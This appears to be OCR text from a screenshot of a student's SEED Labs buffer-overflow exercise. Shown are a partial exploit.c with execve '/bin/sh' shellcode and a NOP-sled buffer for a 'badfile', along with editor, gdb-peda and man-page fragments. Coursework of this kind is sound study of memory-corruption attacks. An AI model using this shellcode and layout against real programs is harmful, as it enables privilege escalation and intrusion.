 Sublime Text
En
7:10 PM
File Edit View History Bookmarks Tools Help
SEED Project
its450/labs/lab06 at mas
its450/labs/lab06/code
Buffer-Overflow Vulnerab
Buffer_Overflow.pdf
Most Visited
~/Documents/its450/lab06/exploit.c • - Sublime Text (UNREGISTERED)
onespace
call_shellcode.c
cshell.c
dash_shell_test.c
exploit.c
stack.c
exploit.py
6 #include <string.h>
7 char shellcode[]=
8 "\x31\xc0" /* xorl %eax,%eax */
9 "\x50" /* pushl %eax */
10 "\x68""//sh" /* pushl $0x68732f2f */
11 "\x68""/bin" /* pushl $0x6e69622f */
12 "\x89\xe3" /* movl %esp,%ebx */
13 "\x50" /* pushl %eax */
14 "\x53" /* pushl %ebx */
15 "\x89\xe1" /* movl %esp,%ecx */
16 "\x99" /* cdq */
17 "\xb0\x0b" /* movb $0x0b,%al */
18 "\xcd\x80" /* int $0x80 */
19 ;
20
21 void main(int argc, char **argv)
22 {
23 char buffer[517];
24 FILE *badfile;
25 int shelllen,off,buff,ebp;
26
27 /* Initialize buffer with 0x90 (NOP instruction) */
28 memset(&buffer, 0x90, 517);
29
30 /* You need to fill the buffer with appropriate contents here */
31 shelllen = strlen(shellcode);
32 memcpy(buffer+517-shelllen, shellcode, shelllen);
33
34 #if 0
35
36 # Put the shellcode at the end
37 start = 517 - len(shellcode)
38 content[start:] = shellcode
39
40 ##################################################################
41 buff = 0xbfffe830
Line 32, Column 54
Tab Size: 4
C
/b
21
gdb-peda
$1 = 0xb
gdb-peda
$2 = 0xb
gdb-peda
$3 = 248
gdb-peda
SYNOPSIS
#
v
DESCRIPTION
Manual page memcpy(3) line 5 (press h for help or q to quit)